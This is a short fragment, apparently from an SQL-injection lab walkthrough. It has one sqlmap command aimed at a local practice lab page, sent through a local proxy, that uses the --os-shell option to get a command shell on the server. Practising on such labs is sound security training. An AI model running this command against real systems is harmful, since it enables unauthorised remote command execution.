 python sqlmap.py -u http://127.0.0.1/sqli-master/Less-1?id=1  --os-shell --proxy=http://127.0.0.1:8080